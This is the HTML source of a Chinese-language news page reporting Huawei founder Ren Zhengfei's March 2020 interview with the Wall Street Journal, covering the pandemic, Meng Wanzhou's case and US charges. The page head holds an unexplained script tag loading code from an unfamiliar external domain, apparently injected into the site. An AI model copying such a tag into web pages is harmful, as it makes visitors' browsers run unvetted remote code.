    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-7319 single-format-standard td-standard-pack - global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月22日 星期四 12:21:37
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_769 td_block_template_1">
<style>
/* custom css */
.tdi_1_769.td-a-rec{
					text-align: center;
				}.tdi_1_769 .td-element-style{
					z-index: -1;
				}.tdi_1_769.td-a-rec-img{
				    text-align: left;
				}.tdi_1_769.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_769.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">时事新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7319" class="post-7319 post type-post status-publish format-standard has-post-thumbnail category-6" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">任正非再次接受《华尔街日报》的采访: 孟晚舟由妈妈和丈夫在加陪伴 不很孤单</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-22T12:36:13-04:00" >2020-04-22</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年4月22日】路透伦敦4月21日 &#8211; 英国外交部常务次长、外交与联邦事务部负责人Simon McDonald周二表示，英国政府做出的允许中国华为参与英国5G网络建设的决定是一个不易更改的决定，且据他所知，政府不会重新就该决定进行讨论。</p>
<p style="text-align: justify;">就在四月二十日，华为对外公开任正非于3月25日再次接受《华尔街日报》的采访纪要，上一次采访时间是2019年11月5日，当时任正非对记者说，欢迎你们一年后再来华为，居然不到半年就来了，这次，任正非送别记者时说：“如果华为还活着，欢迎你们再来!”</p>
<p style="text-align: justify;">同时，华为还公开了2020年1月10日回复《华尔街日报》的13个问题，其中透露了任正非对外的沟通策略——棉花糖策略，即打而不痛。这些都一并公布出来给大家。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_a26 td_block_template_1">
<style>
/* custom css */
.tdi_2_a26.td-a-rec{
					text-align: center;
				}.tdi_2_a26 .td-element-style{
					z-index: -1;
				}.tdi_2_a26.td-a-rec-img{
				    text-align: left;
				}.tdi_2_a26.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_a26.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: center;"><strong>任正非接受《华尔街日报》采访纪要</strong></p>
<p style="text-align: center;"><strong>2020年3月25日</strong></p>
<p><a href="http://www.cgctv.com/wp-content/uploads/2020/04/20200421_15874696345961.png"><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/04/20200421_15874696345961.png" alt="" width="552" height="356" /></a></p>
<p style="text-align: justify;">1、NeilWestern，亚洲商业编辑：任先生，非常感谢您抽出时间再次跟我们交流，很遗憾这次我们无法到现场跟您面对面交流。由于新冠疫情，很多人只能在家远程办公或在家隔离，希望您一切安康。您能跟我们分享一下这次疫情对华为的业务造成了哪些影响吗?</p>
<p style="text-align: justify;">任正非：这次疫情对我们的生产、销售、交付是有一定的影响的。我们公司是从2月1日开始上班的，工期上没有耽误，员工陆陆续续到达，从最初70%、80%、90%……逐步到达了一定比例。主要是有些地区还在封闭隔离中，部分员工不能完全到齐。当我们复工能力达到90%的时候，有些配套厂家生产数量还是提升不上来，疫情对他们有影响。很多小公司、小工厂没有卫生防疫条件，当地政府不允许他们开工。我们就帮他们解决防疫问题，帮助他们说服当地政府，在确保健康安全的情况下，让他们开工。此外，国际物流也有影响，现在国际航班数量大幅度减少，空运费用上涨3-5倍，这对我们有影响，预测一季度计划有适当下降，估计年度计划不会有影响。</p>
<p style="text-align: justify;">DanStrumpf，驻香港科技记者：您刚才提到华为下调了一些目标，您指的是收入目标还是其他财务指标?能具体说明一下吗?</p>
<p style="text-align: justify;">任正非：是一季度收入目标。</p>
<p style="text-align: justify;">DanStrumpf：收入目标下调了多少?能提供一些具体信息吗?</p>
<p style="text-align: justify;">任正非：下调数字的统计估计到4月中旬才能出来，实际下调是很微小的。原因是一些配套的部件、以及有些国家的发货通关受影响，另外，人们还处在家里自我隔离状况下，工程也会受到一些影响。但是对我们来说，总体影响不大。</p>
<p style="text-align: justify;">DanStrumpf：针对您刚才提到的隔离、通关等问题，华为是一家全球化公司，但在当前局势下跨境通关难度大幅提升，很多国家实施了旅行禁令。在这种情况下，华为如何在全球市场开展竞争?另外，目前的局势对您的个人日常生活和公司管理有何影响?</p>
<p style="text-align: justify;">任正非：首先，管理公司就像现在远程采访一样，工作也可以采用远程办公、远程会议的方式。第二，我们减少员工的流动，本地员工在本地流动，跨境流动减少。第三，现在一部分国际合同都是扩容项目，在机房完成，通过软件提升来实现，并不需要在野外作业。所以，现在我们的合同销售还可以继续增长。</p>
<p style="text-align: justify;">DanStrumpf：这一局势对您的个人习惯以及华为的日常工作有何影响?你们的工作发生了哪些变化?</p>
<p style="text-align: justify;">任正非：没有不同的习惯。我们高层领导过去就是开会、改文件，把文件发出去，大家按文件办事。过去是这样，今天也是一样，没有太大改变。现在是远程视频开会，基本不影响。过去一定要飞过去面对面，现在不需要飞过去，因为即使飞过去，也需要隔离，只能视频，那何必要飞过去呢?</p>
<p style="text-align: justify;">DanStrumpf：等一切恢复正常后，您觉得你们目前做出的一些调整，如召开更多的远程会议、减少国际出差，未来还会继续保持下去吗?</p>
<p style="text-align: justify;">任正非：我想，人类社会将会走向信息社会，IBM形容它是一个村，叫“地球村”。当然，也包括飞机很快抵达一个地方，也是地球村的一种形式。以前这个地方到那个地方，我们需要坐轮船好几个月，更古时期先辈只能坐木帆船跨洋漂过去，是相对比较来说。现在先进的通信网络条件下，我们通过视频会议聊天就如坐在旁边一样，只是说喝杯咖啡，不能用舔屏幕的方式来完成。除了需要亲身体验的方面，远程信息交往会增加，比如中国疫情期间，有几亿孩子是在家里通过网络教学的，特别是美国、欧洲这些国家很多学生都在接受跨国网络教学。当人们形成习惯以后，不会随便抛弃这个方法，当然可能减少或缩减，但不会抛弃。我们作为设备厂家，就是努力去满足客户对这方面的要求。</p>
<p style="text-align: justify;">NeilWestern：任先生，我知道您经常在世界各地跑，与华为的基层员工面谈。现在，您怎么跟他们保持沟通，并从他们那里获得反馈?</p>
<p style="text-align: justify;">任正非：正因为我过去跑遍了艰苦贫困的国家，了解他们过去是怎么工作和生活。今天进行视频沟通、网上发表的意见，能想象到他们今天怎么工作和生活的，要改进哪些环境和条件来支持他们工作。我们过去的经历对今天带来影像上的贡献。如果你没有去过世界，你是不能够感知世界的。现在我们虽然各自隔离在不同国家，实际上我们的联系和沟通没有改变。</p>
<p style="text-align: justify;">2、NeilWestern：我们能聊聊过去18个月美国政府给华为带来的诸多困难吗?上次见面时，我们聊到了您的女儿。您最近有没有联系她?通过什么方式联系?大概聊些什么内容?</p>
<p style="text-align: justify;">任正非：就是打个电话，给一些生活上的问候。她的妈妈和丈夫在加拿大陪她，她不是很孤单。</p>
<p style="text-align: justify;">NeilWestern：她面临的刑事案件目前进展如何?您个人在这方面采取了什么行动吗?</p>
<p style="text-align: justify;">任正非：我们没有刑事犯罪，已经在美国抗诉了，还是通过在纽约东区法院官司的进展来确定这个问题。</p>
<p style="text-align: justify;">NeilWestern：您觉得加拿大政府要在这方面发挥一定的作用吗?</p>
<p style="text-align: justify;">任正非：因为加拿大是一个法治国家，首先它的法律要公开、公平、公正，是一个透明的体系，加拿大司法体系会做出正确判决的。</p>
<p style="text-align: justify;">NeilWestern：所以，华为并没有直接游说加拿大政府?</p>
<p style="text-align: justify;">任正非：不需要。</p>
<p style="text-align: justify;">3、DanStrumpf：我想聊一下你们在美国面临的刑事案件。您应该也知道，美国政府扩大了针对华为的起诉书范围，提出了新的指控，包括有组织的敲诈勒索指控。这是非常严重的指控，基本上把华为描述成犯罪型组织。您是否想直接就这些指控作出回应?</p>
<p style="text-align: justify;">任正非：我们肯定要在法庭上进行抗辩，不能美国司法部说什么就是什么，它说的并不代表最后的结果。</p>
<p style="text-align: justify;">DanStrumpf：我想问一下华为过去一年所采取的策略。很感激您去年接受我们的采访，当然您也接受了其他媒体包括电视台的采访。去年，华为针对美国提起了多项诉讼。相比之前，华为过去一年在跟美国政府打交道时，采取了更加激进的策略。鉴于美国对华为还是和过去一样强硬,您觉得过去一年采取的策略有效吗?针对华为状告美国政府的其中一项诉讼案，法庭已经做出了不利于华为的判决。现在，美国政府又提出了针对华为的新起诉书。您觉得华为过去一年采取的策略奏效了吗?</p>
<p style="text-align: justify;">任正非：不是美国政府说什么就是什么，还是要通过法院的判决，还是要通过美国司法系统的公平、公正、公开，来一个个解决。</p>
<p style="text-align: justify;">NeilWestern：您刚才提到，华为相信美国的法院会作出公平的判决。针对这些指控，华为的抗辩策略是什么?</p>
<p style="text-align: justify;">任正非：我们还是通过美国律师与美国法院去交涉。</p>
<p style="text-align: justify;">4、NeilWestern：在过去15个月中，华为采取了一系列高调的举措，例如您接受媒体采访，华为在美国和其他国家采取的法律举措，并在很多国家针对美国试图说服当地政府禁用华为的行动进行了强有力的反击。现在来看，您觉得过去15个月华为的策略有没有起作用?如果起了作用，能不能举一些例子，具体起了什么作用?</p>
<p style="text-align: justify;">任正非：作用肯定是起到了。最初天空是一片漆黑的，美国说什么是什么，因为美国是强势的国家、强势的政府，一般大家对美国政府是很信任的。随着时间推移，真相越来越多被披露，天空逐渐变成深灰、中灰，我们希望逐渐变成浅灰色，让社会知道华为是什么样的公司，增强对我们的信任。我们还是在美国的西方盟友国家做生意，因为我们与这些国家的客户往来几十年了，这几十年积累的信任是宝贵的，他们不会轻易被施压一下就放弃选择华为。</p>
<p style="text-align: justify;">再过几天，我们将公布经过审计的2019年财务报表，我们去年的销售收入增长接近20%，利润大幅度增长，就证明了客户对我们的信任并没有因为美国对我们打击而产生影响。今年我们在计划上比去年还有一定规模的增长，今年的研发经费比去年将增长58亿美元，去年研发经费150亿美元左右，今年可能超过200亿美元。我们克服困难的能力越来越强，面对的困难和遇到的挑战会越来越少，我们有信心实现今年的销售目标和利润目标。这场瘟疫过去以后，人们更加体会到先进的信息技术在应对瘟疫问题上也有很大价值，人们可能会加快网络建设。我们担心的是，我们没有那么多设备供应世界。这都证明我们这十几个月以来努力的结果是正确的。</p>
<p style="text-align: justify;">NeilWestern：我想追问一个问题，稍后再回到研发方面。您刚才是说，在您看来，您提到的很多国家都不再相信川普政府有关华为的说辞，而是相信华为给出的保证，是这样吗?</p>
<p style="text-align: justify;">任正非：我不清楚人们为什么不相信川普，他在美国选民中的支持率不是很高吗?美国人民是很聪明的呀。</p>
<p style="text-align: justify;">5、DanStrumpf：顺着您刚才说到的几个问题。您提到，今年华为碰到的困难会越来越少，您为什么有这样的感觉?对华为而言，哪些方面的工作会变得越来越容易?另外，您还提到您有信心达成今年的财务目标。能具体说说你们有哪些财务目标吗?</p>
<p style="text-align: justify;">任正非：第一，我们投入了这么多研发经费，也收缩了一些不够健康的产品线，把那些减下来的优秀工程师调到主产品线来，我们今年会把产品和服务做得更好。财务成绩还是取决于产品的质量、服务的优良以及客户的信任，从这点来说，华为全体员工都奋起努力去实现目标，我们相信目标是可以实现的。也欢迎你们明年一月份来采访我们，那个时候可以告诉你们我们的生存状况。</p>
<p style="text-align: justify;">NeilWestern：我们也非常愿意明年再来采访您。刚才您提到2020年华为研发预算会增加58亿，能否具体介绍一下这笔预算会用在哪些产品上?您最看好哪些业务?</p>
<p style="text-align: justify;">任正非：与我们过去产品的方向完全一致，没有出现新的东西，只是增加了投入强度。</p>
<p style="text-align: justify;">6、NeilWestern：回顾2019年，在您看来，华为取得的最大成就是什么?是不是英国允许华为参与5G网络建设的决策?如果是的话，华为在决策达成过程中扮演了什么角色?</p>
<p style="text-align: justify;">任正非：2019年我们取得很大成功，首先要感谢川普先生。因为他在全世界有那么高的威望，他那么重视华为，本来很多人不知道华为，或者将信将疑，特别是中国也有一部分人不相信华为，觉得华为是不是在忽悠。川普“举棒一打”，别人就觉得华为原来还这么厉害，还不赶快买华为的设备，还等到什么时候?应该是川普先生帮了我们大忙，这一点我们要感谢他。</p>
<p style="text-align: justify;">我们公司本来也是散趴趴的公司，因为几十万人很难凝聚得起来。战略部起草了公司的愿景和使命：“把数字世界带入每个人、每个家庭、每个组织，构建万物互联的智能世界”，希望统一员工的意志，这些口号其实华为员工也不一定都相信，也不一定都足够努力。但是川普一打我们，所有员工都知道死亡快来了，如果不努力我们一定会死掉的，吓得每个人都很努力。基层太努力了，导致这个“车子”跑得太快了，我总是觉得要踩刹车，不能允许他们跑太快，否则会把这个公司拉断的。这样基层有很大的干劲，我们高层有很大的冷静，这就是我们胜利的基础。</p>
